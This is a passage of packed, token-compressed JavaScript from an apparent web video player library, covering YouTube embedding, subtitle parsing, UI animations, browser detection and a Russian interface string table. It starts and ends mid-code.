8D=1P(\'26\');ir.1K(8D);O(8D,{1m:"2g",1f:0,1c:0,"2p-1v":"#pu",1d:"100%",W:"100%","1A":0});8D.1y("Eh",E(1g){1g.6t=H});if(o.1o.2m){8D.1y("fN",E(1g){1g.6t=H});8D.1y("2A",E(1g){1g.6t=H});8D.1y("cI",E(1g){1g.6t=H;es(1g);if(v.dl==1){1E(yg,100);1E(oz,2r)}})}F{8D.1y("pX",E(1g){B x=H;if(v.28==1){if(I(v.7D)&&!kn){x=J}if(I(v.nG)&&aU()=="7T"&&1b()>0){x=J}}if(x&&v.dl==1&&v.yA!=1){2Y(G);1E(oz,3Q)}})}v.dl==1&&v.159!=1?2Y(8D):\'\'}E oz(){5Z(8D)}E yg(){if(v.yA!=1){2Y(8D)}}if(v.4q==1&&v.3E==0){8E()}if(!1L[\'YT\']){1L.15b=E(){os();V(B i=0;i<4U.Q;i++){if(4U[i]){if(4U[i].3o("id")!=v.id){if(4U[i].3o(\'Bv\')){4U[i].3o(\'B0\')}}}}};B ta=va("4s.7K/z3","4s.7K/z3","15d");if(ta){ta.sF=E(e){o.U.cA();if(v.Cy!=1){2k=\'JG 15e eF\';o.P.5Q()}}}}F{os()}E os(){if(v.4q==1||6J){!a8?ib():\'\'}F{o.U.cA()}}E ib(){if("YT"in 1L){if(I(YT.lJ)&&!a8){1u("yD eu");B te=0;if(v.ze==1){te=1}o.2D>0?d3=2J(o.2D):\'\';3a=1z YT.lJ(oF,{1d:o.8T,W:o.8U,15f:ph,15g:{15h:1,15i:oF,15j:1,15k:1,fF:1,nY:((v.t7==0||(v.152!=1&&o.1o.8h))&&o.1o.2m?0:1),14k:3,S:te,14j:0,13j:1,Cn:0,3E:6J||v.3E==1?1:0,au:0},2V:{\'13k\':sD,\'13l\':yJ,\'5Q\':5Q,\'13m\':DE}});if(o.2D>0){o.2D=1W}2E();a8=H}F{1E(ib,4e)}}F{1E(ib,4e)}}B hn;E sD(){if(o.P){1u("yD g1");3X=H;3f(uc);o.U.7A();if(6J){if(o.1o.we){o.U.5g()}3a.pc();o.28.13n()}F{if(v.3E==1&&o.1o.we&&!o.mL){o.U.5g();if(o.1o.2m){3D(hn);hn=6R(yI,dq)}}if(v.4q==0){3a.pc()}F{o.U.cA()}p9=3a.pC();o.P.a6();if(bd!=1){9o(bd)}cp();2E();if(v.13o==1){3j{if(3a.t6()){if(I(3a.t6().1Q)){v.1Q=3a.t6().1Q;o.U.9I(\'1Q\')}}}2M(e){}}}}}E yI(){B x=3a.Bt();if(x==2||x==-1){o.S.2X();o.S.7A();3D(hn)}if(x==1){3D(hn)}}E yJ(1g){if(v.13i==1){1u(\'YT\',1g.2e)}if(6J){if(1g.2e==YT.cT.CZ){o.28.13q()}if(1g.2e==YT.cT.yM){}}F{if(1g.2e==YT.cT.yM){if(p7==1){p7=0;sD()}if(!o.1B){o.U.2H()}if(d3>0){3a.Ce(d3,H);d3=0;o.2D=1W}oz();kn=H;3X=H;if(p5){3a.q0()}F{o.P.aa();o.P.cj()}DX();if(I(v.4D)){V(B i=0;i<o.2x.Q;i++){if(v.4D==o.2x[i]){5S(i)}}v.4D=1Z}F{if(I(o.4D)){V(B i=0;i<o.2x.Q;i++){if(o.4D==o.2x[i]){5S(i)}}o.4D=1Z}}hb=J}if(1g.2e==-1&&hb&&o.1B){o.U.7A();hb=J;cz()}if(1g.2e==YT.cT.13u){}if(1g.2e==YT.cT.CZ){9c()}if(1g.2e==YT.cT.13v){if(!o.1B){}if(o.1B){hb=H;8E()}}if(1g.2e==YT.cT.13x){}}}E 5Q(1g){if(6J){o.28.13y()}F{if(1g.2e==2){2k="Ic 4s id"}if(1g.2e==5){2k="tA 4z"}if(1g.2e==101||1g.2e==150||1g.2e==100){2k="G nm is 13r"}if(v.132==1){I(v.Cv)?2k=v.Cv:\'\'}if(v.Cy!=1){o.P.5Q()}F{1p(o.2f)}}}E 9c(){v.1H>0?d3=v.1H:\'\';o.P.9c();o.P.a6()}E cz(){if(!o.Fv&&o.1B){o.U.2X()}}E cj(){o.P.cj()}E cp(){o.P.cp();o.U.tM()}E a6(){o.P.a6()}E e8(){o.P.e8()}E 8E(){if(o.P){o.P.8E()}F{uc=1E(8E,100)}}E DE(1g){ux(1g.2e)}E DX(){if(!p1){B x=3a.12U()+\'\';if(x!=\'\'&&x!=1W){o.2x=x.2v(\',\');o.2x=o.2x.ye();if(v.pz==0){B y=o.2x.K(\'2u\');if(y>-1){o.2x.ue(y,1)}}V(B i=0;i<o.2x.Q;i++){o.2x[i]=iI(o.2x[i])}p1=H;ux(3a.12V())}}}E ux(x){o.3h=o.2x.K(iI(x+\'\'));o.S.wU(o.3h)}G.3I=E(){L{"W":0,"1d":0}};G.2T=E(x){ph=kz(x);if(o.2D>0){d3=2J(o.2D)}gO(ph)};E aU(){B 7a=-1;if(3X){7a=3a.Bt()}B x=\'\';if(7a==-1){x="7T"}if(7a==1||7a==3){x="7z"}if(7a==2){x="7T";if(o.1B){o.U.2X()}}if(7a==5){x="7T"}if(7a==0){x="8w"}L x}E 2E(){3j{if(I(3a)){3a.12X(o.3l,o.4I)}}2M(e){1u(e)}}E iI(x){B y=x;if(x=="12Y"){y="lz"}if(x=="hW"){y="gK"}if(x=="12Z"){y="gE"}if(x=="130"){y="hu"}if(x=="12T"){y="o7"}if(x=="131"){y="lw"}if(v.Bu==1){y=2B(y)}if(x=="2u"){y=2B("2u")}q4[y]=x;L y}E 1b(){B x=3X?3a.137():0;if(x>0&&v.io>0){v.4p=x-v.io;v.io=-1}L x};E 9o(x){3a?3a.138(x):\'\';bd=x};G.oH=E(){os()};G.2H=E(){if(3X){3a.pc()}F{if(!a8){ib()}F{}}};G.2X=E(){if(3X){3a.q0()}};G.cH=E(){if(3X){aU()==\'7z\'?3a.q0():3a.pc()}};G.3Y=E(x){3X?3a.Ce(x,H):\'\'};G.9U=E(){L J};G.5g=E(){3X?3a.4Z():\'\'};G.6n=E(){3X?3a.13d():\'\'};G.3W=E(x){3X?3a.Bm(x*100):\'\'};G.n8=E(){L aU()==\'7z\'};G.5W=E(){L J};G.ri=E(x){5S(x)};E 5S(x){if(3X){if(I(o.2x[x])){B y=q4[o.2x[x]];2u=y==\'2u\';B z=1b();3a.13e(y)}}}G.fV=E(x){9o(x)};G.3X=E(){L 3X};G.6u=E(){L aU()};G.1b=E(){L 1b()};G.1q=E(){B x=3X?3a.pC():0;if(x!=p9){p9=x;o.P.a6()}if(I(v.4W)){x=v.4W}L x};G.a1=E(){B x=0;if(3X){x=3a.13A()*3a.pC()}L x};G.4V=E(){2E()};G.hA=E(){L 2k};G.2u=E(){L v.pz==1?2u:J};G.zM=E(x){gO(x)};E gO(x){X=x;if(3a){p7=1;3a.13B(x,0)}}G.mp=E(){if(o.1o.2m&&o.1o.az){G.2H();p5=H}F{if(aU()=="7z"){G.2X()}}};G.gw=E(){p5=J};G.pJ=E(){L H};G.4d=E(){3X?3a.ac():\'\';3X=J;p1=J;3j{if(1D){ir.2Z(1D)}ir.2Z(8D)}2M(e){}}};B i0=E(){B 3c=[];B aH=[];B 4z=H;B 6q;B 91=-1;G.1H=E(x){cK(x)};E cK(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1H=0;B rP=H;B iN=\'\';o.22=x.2v(",");o.3d=[];o.3P=-1;if(qU()&&v.xa==1){if(3N.6A("xE")!=1Z){iN=3N.6A("xE")}}F{if(o.y5){iN=o.y5}}V(B i=0;i<o.22.Q;i++){if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}if(o.22[i].K("[")==0&&o.22[i].K("]")>1){o.3d[i]=o.22[i].1r(o.22[i].K("[")+1,o.22[i].K("]")-1);o.22[i]=o.22[i].1r(o.22[i].K("]")+1);rP=J}F{o.3d[i]=o.22[i].1r(o.22[i].uV("/")+1);o.3d[i]=o.3d[i].1r(0,o.3d[i].uV("."))}if(o.22[i].K("#0")==0){o.22[i]=bE(o.22[i])}if(o.22[i].K("#"+v.9R)==0){o.22[i]=o[o.fd[0]](o.22[i])}if(o.22[i].K("#"+v.aI)==0&&o.22[i].K(v.ck)>0){o.22[i]=o[o.fd[1]](o.22[i])}}if(o.3d.Q>1&&v.pb==1){o.3d.2R(kO(\'13Z\',2B(\'w7\')));o.22.2R("8J")}if(o.3d.Q>0&&v.9b==1){if(v.BL==1){6q=0;1H++;o.3d.i7(kO(\'Dn\',2B(\'8x\')));o.22.i7("")}F{o.3d.2R(kO(\'Dn\',2B(\'8x\')));o.22.2R("");6q=o.3d.Q-1}}V(B i=0;i<o.22.Q;i++){if(I(v.DJ)){if(v.DJ==o.3d[i]){1H=i;o.3P=i;v.eQ=1}}if(iN!=\'\'){if(iN==o.3d[i]){1H=i;o.3P=i}}}if(v.9b==1&&v.eQ==0){o.3P=6q}I(o.S)?o.S.b9():\'\';if(v.eQ==1){o.3P=1H;if(v.pb==1&&o.22[1H]=="8J"){xm(o.3P)}F{i2(o.3P)}}F{if(rP&&o.22.Q<3){i2(6q==0?1:0)}v.9b!=1?o.3P=-1:\'\'}}F{4d()}}E i2(x){if(I(o.22[x])){if(o.22[x].K(".")>-1){o.oS=o.22[x].2v(" or ");o.ew=0;oR(x)}F{if(o.22[x].K(\'aH\')==0){if(aH[o.22[x].1r(4)]){qM(o.3d[x],aH[o.22[x].1r(4)])}}}}}E xm(x){3c[x]=4N();3c[x][0]=9Y();3c[x][1]=9Y();V(B i=0;i<o.22.Q;i++){1E(i2,i*4e,i)}}E oR(x){B X=4o(o.oS[o.ew]);B 4B=fK(X);91=x;o.iE=1;4B.bQ=E(){o.iE=0;if(G.eC==4&&G.6u==4r){o.7J=H;qM(X,G.ds,x)}F{if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}}};4B.sF=E(e){o.iE=0;if(o.ew+1<o.oS.Q){o.ew++;oR(91)}F{oL("cY")}};4B.bw()};E oL(x){1u("2j fp l4 or Ac Aa");if(o.3d[o.3P]){if(o.3d[o.3P].K(2B("cY"))==-1){o.3d[o.3P]=o.3d[o.3P]+\' (\'+2B(x)+\')\'}}if(v.142==1&&91>-1){o.22[91]=\'\';o.3d[91]=\'\'}o.3P=-1;o.7J=J;if(o.143){o.S.b9();o.S.4F()}F{1E(E(){if(o.S){o.S.b9();o.S.4F()}},100)}if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}}E qM(X,x,y){if(x.K("#"+v.9R)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.aI)==0&&x.K(v.ck)>0){x=o[o.fd[1]](x)}if(X.K(\'.hJ\')>-1||X.K(\'.r5\')>-1||X.K(\'.oP\')>-1||X.K(\'.qF\')>-1){B l=o.3P;if(I(3c[l])&&o.22[l]=="8J"){}F{3c[l]=4N();3c[l][0]=9Y();3c[l][1]=9Y()}B 41=9Y();41=x.2v(/\\r|\\n/);B qT=1;B t1=0;B t2=0;B ee=(I(v.yq)?v.yq:0);if(X.K(\'iu=\')>0){ee=X.1r(X.K(\'iu=\')+6)*1}V(i=0;i<41.Q;i++){if(X.K(\'.hJ\')>-1||X.K(\'.qF\')>-1){if(41[i].K(\'-->\')>-1&&41[i].K(\':\')>-1){t1=hI(41[i].1r(0,41[i].K(\'-->\')))*1+ee;t1==0?t1=1:\'\';t2=hI(41[i].1r(41[i].K(\'-->\')+4,12))*1+ee;I(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qT++}F{41[i]=4o(41[i]);if(41[i]!=\'\'&&41[i].Q>0&&41[i]!=qT&&41[i]!=\'147\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+41[i]+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}}}if(X.K(\'.r5\')>-1||X.K(\'.oP\')>-1){if(41[i].K(\'14c:\')>-1){t1=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+3:12),12))*1+ee;t2=hI(41[i].1r((X.K(\'.oP\')>-1?41[i].K(\'=0\')+14:23),10))*1+ee;B p=\'\';if(41[i].K(\'0,,\')>0){p=41[i].1r(41[i].K(\'0,,\')+3)}F{if(41[i].K(\'Az,\')>0){p=41[i].1r(41[i].K(\'Az,\')+6)}}if(3c[l][0][t1]!=1W){3c[l][0][t1]+=\'\\n\'+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[eM]\':\'\')+p+(o.22[l]=="8J"&&y>(6q==0?1:0)?\'[/eM]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].1X(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.S.b9();o.U.mX();o.S.4F()}F{if(x!=\'\'){if(x.K(\'[\')==0){cK(x)}F{oL("2k")}}F{4d();o.S.4F()}}}E hI(hJ){B 1N=hJ.2v(\':\');B 5I=0;1N.Q==2?1N.i7("bp"):\'\';1N[0]!=\'bp\'?5I+=1N[0]*vv:\'\';1N[1]!=\'bp\'?5I+=1N[1]*60:\'\';5I+=1N[2].1r(0,2)*1;5I=5I*10+1N[2].1r(3,1)*1;L 5I};E 9K(x){if(I(o.3P)){if(o.3P!=x){if(x==-1||(v.9b==1&&x==6q)){vq()}F{v.b7=0;o.3P=x;o.7J=H;v.eQ=1;vA(x);js("2j",o.3d[x]);o.S.b9()}}F{if(v.9b!=1){vq()}}}}E vA(x){if(I(o.22[x])){1u("ht",x);o.3P=x;if(I(o.3d[x])){if(o.5u&&v.xa==1){3N.9f("xE",o.3d[x])}F{o.y5=o.3d[x]}}if(o.2q=="1J"&&o.l0==H){o.P.gZ(x,"1J")}F{if(o.2q=="3L"&&o.vz==H){o.P.gZ(x,"3L")}F{if(o.22[x]=="8J"){xm(o.3P)}F{i2(o.3P)}}}}};G.xP=E(){if(o.eS){B x=o.eS.43;if(x[0]){B y=1z BB();y.bQ=E(e){B z=e.46.hN;aH.2R(z);o.3P=-1;B z=x[0].6Z;if(z.Q>40){z=x[0].6Z.1r(0,15)+\'...\'+x[0].6Z.1r(-15)}if(v.9b==1&&v.BL==1){o.22.2R(\'aH\'+(aH.Q-1));o.3d.2R(z+\'\');9K(o.22.Q-1)}F{o.22.i7(\'aH\'+(aH.Q-1));o.3d.i7(z+\'\');v.9b==1?6q++:\'\';9K(0)}o.eS.5n=""};y.14a(x[0])}F{o.eS.2A()}}};G.9K=E(x){9K(x)};G.6q=E(){L 6q};G.13V=E(x){6q=x};G.1t=E(x){gB(x)};G.C=E(){uS()};G.5Y=E(){4d()};E vq(){js("2j","8x");o.3P=v.9b==1?6q:-1;v.eQ=0;o.7J=J;o.S.b9();o.l0||o.vz?vA(o.3P):\'\';I(o.2j)?o.1O.2Z(o.2j):\'\';o.2j=1Z}E gB(1b){if(v.b7){1b=1b-v.b7*1}if(o.7J&&I(o.22)){if(3c){B x=o.3P;if(v.rj==1&&!o.1B){L}if(I(3c[x])){if(I(3c[x][1])){B t=2J(1b*10);if(I(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!I(o.2j)){o.2j=1P(\'26\');o.1O.1K(o.2j);uS()}if(4z){5Z(o.2j)}Dp();if(v.13K==1&&o.22[o.3P]!="8J"){y=13D(y)}if(v.pb==1){y=y.1X(/\\[eM\\]/gm,\'<7Z C="1v:\'+4j(v.fO)+\'">\');y=y.1X(/\\[\\/eM\\]/gm,\'</7Z>\')}o.2j.1T=\'<7Z C="\'+(v.C2==1?\'2p-1v:\'+8F(v.gV,v.gJ)+\';\':\'\')+\'-3A-6k-pd-1k: 13N;1v:\'+4j(v.g4)+\';2N:\'+v.vC+\'px \'+v.vC*2+\'px;2W-6H:\'+v.Bp+\'px;2I:0 0;2F-1d:\'+(v.Bk?v.Bk:1.8)+\';4g-hV:\'+v.hr+\'">\'+4o(y)+\'</7Z>\';if(v.Bf==1){if(o.2c){O(o.2j,{"4g-3I":((v.mZ+((2J(v.gy)-100)*v.mZ/100))+"px")})}F{O(o.2j,{"4g-3I":((v.n1+((2J(v.gy)-100)*v.n1/100))+"px")})}}4z=J}F{if(!4z&&I(o.2j)){o.2j.1T=\'\';4z=H;2Y(o.2j)}}}}}}}E uS(){if(o.2j){O(o.2j,{"1m":"2g","W":"100%","2N-1c":"10%","2N-2l":"10%","1c":0,"1v":v.g4,"1C-7f":"6V","6k-jS":"2W-6k"});if(v.13Q==1&&I(v.uU)){v.uU!=\'\'?O(o.2j,{"4g-jC":v.uU}):\'\'}if(v.gH==1){O(o.2j,{"1C-dO":"5A 5A ol 13R"})}F{O(o.2j,{"1C-dO":"1R"})}if(v.13S==1){sQ(o.2j,\'o.n7\')}F{O(o.2j,{"3Z-2V":"1R"})}}}E Dp(){if(!o.n7){if(o.S.mJ()||v.bX>v.1w.h){O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1)})}F{O(o.2j,{"1m":"2g","1f":"2u","1c":0,"2O":(v.bX*1+v.1w.h*1)})}}}E 4d(){o.3P=-1;o.7J=J;o.oK=J;v.2j=1Z;v.nt=1Z;o.3c=1Z;o.22=1Z;if(I(o.S)){o.S.b9()}o.3d=1Z;if(I(o.2j)){o.1O.2Z(o.2j);o.2j=1Z}o.3P=1Z;o.7J=J}};B E4=E(1a,bg,C){B 1l=1P("26");B cu;1a.1K(1l);O(1l,{"1m":"2g","1f":(-bg.2Q/2)-1,"2p-1v":"#13T","2W-13U":1,"2h":"1R","7l":"1R"});if(C.om==1&&C.DW){cu=C.DW.2v(",");O(1l,{"4g-3I":8,"1v":"#fA","2N":"ol ol 0 ol","2F-1d":"1"})}F{C.om=0;O(1l,{"1d":9,"W":13,"2p-7N":"X(2e:7N/2a+15H;gb,14l=)"})}G.eW=E(){B y=0;B x=o.P.lf();x=x.1X(2B("2u")+\' \',\'\');if(x){if(C.om!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'Jd\'}}if(x.K(\' \')>0){x=x.1r(0,x.K(\' \'))}y=2J(x)}B t=\'-1\';B z;if(C.om==1){t=\'\';V(B i=0;i<cu.Q;i++){B oo=cu[i].2v(":");if(oo.Q==2){if(4o(oo[0])==y){t=4o(oo[1])}}}if(t==\'\'){if(y>op){z=H;1l.1T="HD"}}F{z=H;1l.1T=t}}F{if(y>op){z=H}}if(z){5Z(1l);if(bg.29-1l.29>0){O(1l,{"1c":(bg.29-1l.29)/2-2})}}F{2Y(1l)}}};o.17B={"2u":"Авто","1B":"Пуск","4u":"Пауза","2K":"Стоп","2c":"Во весь экран","y9":"Выйти из полноэкранного режима","1i":"Настройки","3t":"Параметры","1U":"Громкость","4Z":"Выключить звук","9r":"Включить звук","5x":"В ЭФИРЕ","Y":"Плейлист","4P":"Качество","6w":"Скачать","2j":"Субтитры","4H":"Скорость","dX":"Обычная","2k":"ошибка","17E":"Включите звук","6Y":"Аудио","cY":"ошибка загрузки","lz":"Очень низкое","gK":"Низкое","gE":"Среднее","hu":"Высокое","qX":"Высокое","7B":"Следующий","e6":"Предыдущий","2i":"Поделиться","iJ":"Скопировано в буфер обмена","D4":"Реклама","7j":"Пропустить","17y":"Пропустить через ","D8":"Перейти на сайт рекламодателя","gy":"Размер текста","b7":"Сдвиг по времени","g4":"Цвет текста","fO":"Цвет текста 2","gV":"Цвет фона","gJ":"Прозрачность фона","gH":"Тень","hr":"Толщина текста","bX":"Отступ снизу","lU":"Сбросить","Cz":"Загрузить","ll":"Сон","hg":"Пропуск","vb":"Час","vc":"Минута","vj":"Секунда","yW":"Да","Ae":"Нет","of":"из","7E":"Пароль","A7":"Ошибка воспроизведения на устройстве","A6":"Играет на устройстве","bO":"Канал","1I":"Масштаб","on":"Вкл.","8x":"Выкл.","w7":"Все сразу","gz":"кбит/с","7o":"Код","X":"Ссылка","1v":"Цвет","D5":"Контраст","eB":"Яркость","ey":"Насышенность","ny":"Сепия"};B 5r=E(x){B eE;B 17H;B 2S;B 4x;B 4v;B pn;B gt=0;B bd;B wv=J;B wO;if(x.me!=1W&&x.mc!=1W&&x.1G!=1W&&x.to!=1W){if(x.1b==1Z){if(x.1G.K("iO")>-1){x.to==0?x.1b=0.5:x.1b=0.2}F{x.1b=0.20}}eE=yf(x.6N);if(x.1G.K("1I")==-1){if(I(o.6T[x.me])){o.6T[x.me].w9()}o.6T[x.me]=G}if(x.1t==1){x.mc.2b("2h",H)}2S=x.1G.2v(\'|\');4v=7m(x.to).2v(\'|\');4x=1z 9Y();V(B i=0;i<2S.Q;i++){if(!4v[i]){4v[i]=4v[0]}if(2S[i]=="iO"){4x[i]=x.mc.g("1A")}if(2S[i]=="7X"){4x[i]=x.mc.C.1A}if(2S[i]=="y"){4x[i]=x.mc.g("y")}if(2S[i]=="x"){4x[i]=x.mc.g("x")}if(2S[i]=="1c"){4x[i]=2J(x.mc.C.1c)}if(2S[i]=="1f"){4x[i]=2J(x.mc.C.1f)}if(2S[i]=="1I"){4x[i]=x.mc.g("3e")}if(2S[i]=="8G"){4x[i]=x.mc.dD}if(2S[i]=="ip"){4x[i]=x.mc.ai}if(2S[i]=="3n"){4x[i]=x.mc.g("3n")}if(2S[i]=="3e"){4x[i]=x.mc.g("3e")}if(2S[i]=="W"){4x[i]=x.mc.g("W")}if(2S[i]=="yQ"){4x[i]=x.mc.29;4v[i]=2G.8A(4v[i]);x.me=="17I"?1u("W",x.me,4x[i],4v[i],x.mc.29):\'\'}if(2S[i]=="1d"){4x[i]=x.mc.g("1d")}if(2S[i]=="yP"){4x[i]=x.mc.2Q}4v[i]=CX(4v[i]);4x[i]=CX(4x[i])}bd=x.1b*2r/eE.Q;pn=eE.Q;if(2S.Q==1&&4x[0]==4v[0]){af()}F{1E(pi,2G.4t(bd))}}E pi(){V(B i=0;i<2S.Q;i++){B 1N=4x[i]+(4v[i]-4x[i])*(eE[gt]?eE[gt]:0);wS(2S[i],1N);if(2S[i]=="y"){x.mc.2b("1f",1N)}if(2S[i]=="x"){x.mc.2b("1c",1N)}if(2S[i]=="1c"){x.mc.C.1c=1N+"px"}if(2S[i]=="1f"){x.mc.C.1f=1N+"px"}if(2S[i]=="1I"){x.mc.2b("1I",1N)}if(2S[i]=="3n"){x.mc.2b("3n",1N)}if(2S[i]=="3e"){x.mc.2b("3e",1N)}if(2S[i]=="8G"){x.mc.dD=1N}if(2S[i]=="ip"){x.mc.ai=1N}if(2S[i]=="W"){x.mc.2b("W",1N)}if(2S[i]=="yQ"){O(x.mc,{"W":1N})}if(2S[i]=="1d"){x.mc.2b("1d",1N)}if(2S[i]=="yP"){O(x.mc,{"1d":1N})}}gt++;if(!wv){if(gt==pn){af()}F{wO=1E(pi,2G.4t(bd))}}}E af(){wv=H;if(x.1p){if(2S[0]=="7X"||2S[0]=="1c"){1p(x.mc)}F{x.mc.2b("2h",J)}}if(x.1G.K("1I")==-1){o.6T[x.me]=1Z;4p o.6T[x.me]}V(B i=0;i<2S.Q;i++){wS(2S[i],4v[i])}3f(wO)};E wS(y,z){if(y=="iO"){x.mc.2b("1A",z)}if(y=="7X"){x.mc.C.1A=z}}G.w9=E(){af()};G.Cq=E(){gt=pn-1;pi();af()};G.XY=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2S.Q;i++){if(2S[i]==\'x\'&&x0!=x1){e=H}if(2S[i]==\'y\'&&y0!=y1){e=H}}e?af():\'\'};E yf(yd){b5(yd){1n"AM":L[0,0.17j,0.17k,1.17m,1.Au,1.17g,1.102,0.17n,0.17p,0.87,0.17q,0.17s,1.17t,1.17u,1.17N,1.17x,0.184,0.zE,0.17X,0.17V,1.17T,1.zu,1.17S,1.zu,1.17W,0.jI,0.hD,0.hD,0.hD,0.hD,1];1k;1n"bD":L[0,0.17Z,0.185,0.182,0.17U,0.zn,0.zF,0.17R,0.wn,0.17Q,0.17l,0.17f,0.16t,0.17d,0.169,0.16a,0.16b,0.16c,0.zL,0.95,0.Cs,0.16d,0.16e,0.16f,0.99,0.zK,0.16g,0.jI,1];1k;7I:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.16k,0.82,0.85,0.16l,0.16m,0.zL,0.95,0.97,0.16o,0.zP,1];1k}}};B HB=E(){B N=gk.16q,ua=gk.16i,wk;B M=ua.wq(/(lq|ic|7t|kv|zR)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.wq(/(lq|ic|7t|kv|zR|15T|kC)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(wk=ua.wq(/8t\\/([\\.\\d]+)/i))!=1Z)M[2]=wk[1];B lp=gk.zq;G.bu=M?M[1]:N;G.8t=M?M[2]:gk.15O;G.fW=gk.zq>1;G.lq=G.bu=="15Q";G.ud=G.bu=="zr 9.0";G.ie=G.bu=="zr"||G.bu=="15R"||G.bu=="15K";G.kC=ua.bx(/(kC)\\/?\\s*/i)>-1;G.kv=G.bu=="15S";G.7t=G.bu=="15U";G.ic=1L.ic;G.mg=ua.bx("15V NT")>-1;G.5o=(ua.bx(/(8h|j5|15X)\\/?\\s*/i)>-1)||(gk.15Y===\'15Z\'&&lp>1);G.tv=v.zs!=1&&ua.bx(/(TV|162|163|16r|167|16s|16O|16Q)\\/?\\s*/i)>-1;G.lg=v.zs!=1&&ua.bx(/(LG)\\/?\\s*/i)>-1;G.8h=ua.bx(/(8h)\\/?\\s*/i)>-1;G.j5=G.5o&&!G.8h;G.3A=\'16R\'in 1M.oV.C;if(ua.bx(/(az)\\/?\\s*/i)>-1){lp>0?G.az=H:G.tv=H;if(16S(\'(3Z:16T)\').16U){G.tv=H}}G.2m=(G.5o||G.az||(ua.bx(/(16V|16W|lq kx)\\/?\\s*/i)>-1))&&!G.tv;G.we=G.7t||G.ic;G.2c=J;if(G.5o){G.16P=4G(ua.1r(ua.K(\'OS \')+3,4).1X(\'6x\',\'.\'));if(G.j5&&(!\'EM\'in 1L||lp<2)){G.2m=G.5o=J;G.tv=H}}G.cn=!G.2m;G.EG=G.2m||G.tv;G.16Y=G.3A&&G.cn;if(o.1O.qq||o.1O.qp||o.1O.qk||o.1O.qr||o.1O.qs){G.2c=H}};E 9q(4k,7d){V(B s in 7d){if(1S(7d[s])==\'3U\'){if(s=="2V"||s=="3p"){4k[s]=7d[s]}F{V(B s2 in 7d[s]){if(1S(4k[s])!=\'3U\'){4k[s]={}}if(1S(7d[s][s2])==\'3U\'){V(B s3 in 7d[s][s2]){if(1S(4k[s][s2])!=\'3U\'){4k[s][s2]={}}if(1S(7d[s][s2][s3])==\'3U\'){V(B s4 in 7d[s][s2][s3]){if(1S(4k[s][s2][s3])!=\'3U\'){4k[s][s2][s3]={}}4k[s][s2][s3][s4]=7d[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2I\'){4k[s][s2][s3][s4]=2J(4k[s][s2][s3][s4])}}}F{4k[s][s2][s3]=7d[s][s2][s3];if(s2==\'2N\'||s2==\'2I\'){4k[s][s2][s3]=2J(4k[s][s2][s3])}}}}F{4k[s][s2]=7d[s][s2];if(s==\'2N\'||s==\'2I\'){4k[s][s2]=2J(4k[s][s2])}}}}}F{if(s.K("172")>0&&4o(7d[s])===""){}F{4k[s]=vG(s,7d[s])}}}L 4k};B vG=E(1e,5n){if(1S(5n)==\'5D\'){5n=4o(5n);if(1e.K("1v")>-1&&5n!=-1){5n=4j(5n)}}L 5n};E qU(){3j{B 5u=1L[\'3N\'],x=\'178\';5u.9f(x,x);5u.xK(x);L H}2M(e){L J}};E v4(aO){if(aO){if(I(o.6T[aO])){o.6T[aO].w9()}}};B 2B=E(x){B y=x;if(y){y=x.6B(0).179()+x.6I(1);if(y.K("6x")>-1){y=y.1X(/6x/ig," ")}}B en={"of":"of","gz":"gz","A6":"A8 on A9","A7":"A8 2k on A9","w7":"16D at 16v","7E":"mP","Ae":"No","ll":"16x","hg":"16z","yW":"16B","bX":"16C 2I","hr":"16F hV","gH":"16G","gJ":"aD 1A","gV":"aD 1v","gy":"wD 3I","g4":"wD 1v","fO":"wD 1v 2","b7":"4O iu","lU":"16I","e6":"16J","iJ":"16K to 16L","lz":"13M","gK":"12S","gE":"ZA","hu":"AO","qX":"AO","o7":"HD","lw":"12Q HD","Yv":"Yw HD","rM":"Yx HD","rl":"Yy HD 4K","D4":"Ad","D8":"Go to YD YF\'s YG","6Y":"YH","5x":"YI","2c":"YJ 2c","y9":"z7 2c"};if(I(en[x])){y=en[x]}if(I(o[\'vS\'+v.fU])){if(I(o[\'vS\'+v.fU][x])){y=o[\'vS\'+v.fU][x]}}if(v.vd){if(v.vd[x]){y=v.vd[x]}}L y};B aN=E(x,y,z){if(!I(o.hK[y])&&v.rZ!=1){B t=o.dT?o.dT:(v.1Q?v.1Q:\'\');I(v.9u)?t=v.9u:\'\';if(v.CC[x]==1&&v.Bn==1&&I(v.ik)){if(x=="8u"){6R(DT,YE)}if(I(1L["lD"+v.ik])){1L["lD"+v.ik].Ds(\'v6\'+x,{1Q:t});1u("CD",\'v6\'+x)}F{1u("CD Ys 2k")}}if(v.Cu[x]==1){if(v.ga==1){B bz;if(v.HT==1){if(1L.CO){bz={\'9u\':t};if(v.hS){if(1S(v.hS)=="3U"){V(B g in 